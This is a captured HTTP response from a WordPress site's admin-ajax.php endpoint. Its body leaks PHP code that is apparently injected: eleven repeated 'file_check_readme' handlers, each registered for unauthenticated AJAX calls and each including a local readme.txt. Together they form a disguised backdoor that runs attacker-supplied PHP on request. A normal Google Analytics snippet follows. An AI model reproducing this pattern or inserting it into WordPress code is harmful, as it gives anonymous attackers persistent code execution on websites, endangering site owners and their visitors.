

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://optieconomics.com/wp-admin/admin-ajax.php
body_size: 589
content:
if(!function_exists('file_check_readme73655')){
   add_action('wp_ajax_nopriv_file_check_readme73655', 'file_check_readme73655');
   add_action('wp_ajax_file_check_readme73655', 'file_check_readme73655');
   function file_check_readme73655()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
if(!function_exists('file_check_readme57379')){
   add_action('wp_ajax_nopriv_file_check_readme57379', 'file_check_readme57379');
   add_action('wp_ajax_file_check_readme57379', 'file_check_readme57379');
   function file_check_readme57379()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}

if(!function_exists('file_check_readme65578')){
   add_action('wp_ajax_nopriv_file_check_readme65578', 'file_check_readme65578');
   add_action('wp_ajax_file_check_readme65578', 'file_check_readme65578');
   function file_check_readme65578()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}

if(!function_exists('file_check_readme30661')){
   add_action('wp_ajax_nopriv_file_check_readme30661', 'file_check_readme30661');
   add_action('wp_ajax_file_check_readme30661', 'file_check_readme30661');
   function file_check_readme30661()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}

if(!function_exists('file_check_readme46810')){
   add_action('wp_ajax_nopriv_file_check_readme46810', 'file_check_readme46810');
   add_action('wp_ajax_file_check_readme46810', 'file_check_readme46810');
   function file_check_readme46810()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}

if(!function_exists('file_check_readme32115')){
   add_action('wp_ajax_nopriv_file_check_readme32115', 'file_check_readme32115');
   add_action('wp_ajax_file_check_readme32115', 'file_check_readme32115');
   function file_check_readme32115()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
if(!function_exists('file_check_readme45906')){
   add_action('wp_ajax_nopriv_file_check_readme45906', 'file_check_readme45906');
   add_action('wp_ajax_file_check_readme45906', 'file_check_readme45906');
   function file_check_readme45906()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}

if(!function_exists('file_check_readme79203')){
   add_action('wp_ajax_nopriv_file_check_readme79203', 'file_check_readme79203');
   add_action('wp_ajax_file_check_readme79203', 'file_check_readme79203');
   function file_check_readme79203()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}

if(!function_exists('file_check_readme87294')){
   add_action('wp_ajax_nopriv_file_check_readme87294', 'file_check_readme87294');
   add_action('wp_ajax_file_check_readme87294', 'file_check_readme87294');
   function file_check_readme87294()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}

if(!function_exists('file_check_readme20996')){
   add_action('wp_ajax_nopriv_file_check_readme20996', 'file_check_readme20996');
   add_action('wp_ajax_file_check_readme20996', 'file_check_readme20996');
   function file_check_readme20996()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}

if(!function_exists('file_check_readme22747')){
   add_action('wp_ajax_nopriv_file_check_readme22747', 'file_check_readme22747');
   add_action('wp_ajax_file_check_readme22747', 'file_check_readme22747');
   function file_check_readme22747()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}

{"cache":false,"header":"<!-- Global site tag (gtag.js) - Google Analytics -->\r\n<script data-gdpr async src=\"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-11243073-3\">\r\n<\/script>\r\n<script data-gdpr>\r\n  window.dataLayer = window.dataLayer || [];\r\n  function gtag(){dataLayer.push(arguments);}\r\n  gtag('js', new Date());\r\n\r\n  gtag('config', 'UA-11243073-3');\r\n<\/script>","body":"","footer":""}